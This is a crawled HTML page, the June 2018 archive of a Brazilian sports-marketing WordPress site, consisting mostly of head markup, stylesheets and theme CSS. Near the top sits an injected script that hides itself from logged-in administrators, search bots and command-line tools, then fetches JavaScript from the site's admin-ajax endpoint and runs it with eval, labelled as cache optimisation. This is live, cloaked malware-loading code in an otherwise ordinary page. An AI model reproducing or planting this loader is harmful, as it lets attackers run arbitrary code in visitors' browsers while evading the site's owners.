

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promanagerbr.com.br/en/2018/06/
body_size: 13224
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="pingback" href="https://promanagerbr.com.br/xmlrpc.php" />
<link href="https://promanagerbr.com.br/wp-content/themes/promanager/css/swipebox.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://promanagerbr.com.br/wp-content/themes/promanager/css/style-novo.css?id=87317">
<link href="https://fonts.googleapis.com/css?family=Open+Sans|Raleway" rel="stylesheet">


<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://promanagerbr.com.br/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>June 2018 &#8211; Pro Manager Sports &amp; Marketing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://promanagerbr.com.br/pt/2018/06/" hreflang="pt" />
<link rel="alternate" href="https://promanagerbr.com.br/en/2018/06/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Pro Manager Sports &amp; Marketing &raquo; Feed" href="https://promanagerbr.com.br/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Manager Sports &amp; Marketing &raquo; Comments Feed" href="https://promanagerbr.com.br/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/promanagerbr.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f8a08b0a201b886731397d5adcb0a28"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mllc-view-css-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/layoutcreator/assets/stylesheets/mllc-view.css?ver=1769034768' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://promanagerbr.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='master-elements-style-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/css/master-elements.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='wpclubmanager-general-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/css/wpclubmanager.css?ver=2.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-styles-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/vendor/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://promanagerbr.com.br/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='tmnf-custom-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/custom-style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/font-awesome.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-mobile-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style-mobile.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /></noscript><script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://promanagerbr.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://promanagerbr.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />

<!-- WP Club Manager Version -->
<meta name="generator" content="WP Club Manager 2.2.17" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    line-height: 20px !important;
}
.hrline{
	display: none;
}
#footer p {
    margin-left: -9999px;
}

.wpcf7-form p input, .wpcf7-form p textarea {
   
    border: 1px solid #4b4d51;
}


#sidebar a:hover {
    color: #f26937;
text-decoration: underline;
}

.flexinside h2, h1.entry-title, .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{
    font-size: 50px;
}


@media only screen and (max-width: 600px) {
.footer-text {
    text-align: center;
    max-width: 90%;
    margin: 20px auto 0 auto !important;
}





}


@media only screen and (max-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-size: 3.6vw !important;
}



}



@media only screen and (min-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-family: Poppins;
    line-height: 32px !important;
    font-weight: 700;
    font-style: normal;
    color: #222;
    font-size: 28px !important;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    padding: 20px 15px;
}

.mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
    font-size: 28px;
    line-height: 32px;
    padding: 20px 15px;
}

}

@media all and (max-width: 1050px){
    .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 20px !important;
        line-height: 1.1 !important;
        padding: 20px 15px;
    }
}
@media all and (max-width: 600px){
    .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 17px !important;
        padding: 15px !important;
    }
}

img{ 

max-width:100%; 
max-height: 100% !important; display:block;

}


figure img {
    width: 100%;
    height: auto !important;
}

.img-times-passou img {
    margin: 0 auto;
    text-align: center;
    height: 81px;
}

.imgwrap a img {height: auto;}


.img-jogador-individual img {
max-height: 360px !important; 
}		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button{font-family:"Libre Franklin";line-height:32px;font-weight:400;font-style:normal;color:#4b4d51;font-size:17px;}body,.postbar, .taggs a,.page-link>span{background-color:#ffffff;}a,#sidebar h4 a{color:#000;}a:hover,#sidebar h4 a:hover{color:#EF433F;}a:active,#sidebar h4 a:active{color:#000;}.entry p a,.additional a{color:#082B48;}.p-border,.meta,.taggs a,ul.social-menu li a,h3#reply-title,.single .entry>p:first-child,.tagcloud a,#portfolio-filter a,.page-numbers,input,textarea,select,.products,.nav_item a,.tp_recent_tweets ul li,.hrline,.hrlineB,.mc4wp-form,.widgetable li.cat-item{border-color:#efefef;}.hrline,.hrlineB,h2.widget:after{background-color:#efefef;}#sidebar,.post-pagination span{color:#000;}#sidebar a,.meta.taggs a{color:#000;}.nav>li>a{font-family:Montserrat;line-height:15px;font-weight:700;font-style:normal;color:#082B48;font-size:13px;}.nav ul li>a,#titles h2{font-family:"Libre Franklin";line-height:19px;font-weight:400;font-style:normal;color:#fff;font-size:13px;}#header,#navigation{background-color:#f9f9f9;}li.current-menu-item>a,#header #titles h2,.curtain a,.curtain .searchform .s,p.reading{color:#ef433f;}.nav li ul{background-color:#ef433f;}.nav>li>ul:after{border-bottom-color:#ef433f;}#header h1 a{color:#002542;}#header a:hover{color:#002542;}#titles{width:200px;}#titles{margin-top:40px;margin-bottom:40px;}#navigation{margin-top:25px;margin-bottom:25px;}#footer,#footer input,#footer .bottom-menu li a{font-family:"Libre Franklin";line-height:28px;font-weight:400;font-style:normal;color:#99a0a8;font-size:14px;}#footer,#footer .searchform input.s,.blogger>div.sticky,.sticky>.ghost{background-color:#082b48;}#footer a,#footer h2,#footer h3,#footer #serinfo-nav li a,#footer .meta,#footer .meta a,#footer .searchform input.s,.sticky,.sticky p,.sticky a,.sticky .meta,.sticky .meta a{color:#e8ebef;}#footer a:hover{color:#ef433f;}#footer li.cat-item,#copyright,#footer .tagcloud a,#footer ul.menu>li>a#footer .tp_recent_tweets ul li,#footer .p-border,.sticky .p-border,#footer .searchform input.s,#footer input,#footer ul.social-menu li a,#footer .hrline{border-color:#073b66;}#footer h2.widget:after{background-color:#073b66;}h1{font-family:Poppins;line-height:25px;font-weight:700;font-style:normal;color:#000;font-size:25px;}.flexinside h2,h1.entry-title,.mm-info:nth-child(1) h2,.mm-info:nth-child(2) h2{font-family:Poppins;line-height:60px;font-weight:700;font-style:normal;color:#222;font-size:45px;}h2,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-family:Poppins;line-height:43px;font-weight:700;font-style:normal;color:#222;font-size:30px;}h3,blockquote,.comment-author cite,.authorpage{font-family:Poppins;line-height:30px;font-weight:700;font-style:normal;color:#222;font-size:26px;}h4,.wpcm-match-fixture,.mc4wp-form input{font-family:Poppins;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:15px;}h5,.widgetable ul.menu>li>a,#serinfo-nav li a,a.mainbutton,h5.review-title,.nav-previous a,.wrapper .wp-review-show-total,p.meta_more,#content .topic a, #content .reply a,#respond .form-submit input,.post-pagination{font-family:Poppins;line-height:18px;font-weight:700;font-style:normal;color:#222;font-size:14px;}h6{font-family:"Libre Franklin";line-height:25px;font-weight:500;font-style:normal;color:#222;font-size:14px;}.meta,.meta a{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#606060;font-size:10px;}a.searchSubmit,.ribbon,.mc4wp-form,.widgetable ul.menu>li.current-menu-item>a,#respond #submit,li.current a,.page-numbers.current,a.mainbutton,.flex-direction-nav a,.wrapper a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,ul.social-menu li a:hover,.meta_more a,a.flex-active{background-color:#ef433f;}ul.social-menu li a:hover{border-color:#ef433f;}.meta_more a{color:#ef433f;}a.searchSubmit,.ribbon,.ribbon a,.ribbon p,.mc4wp-form,.mc4wp-form p,.mc4wp-form input[type="submit"],.mc4wp-form h3,#content .reply a,.widgetable ul.menu>li.current-menu-item>a,#hometab li.current a,#respond #submit,.flex-direction-nav a,#footer a.mainbutton,a.mainbutton,.tmnf_icon,a.mainbutton,#submit,#comments .navigation a,.tagssingle 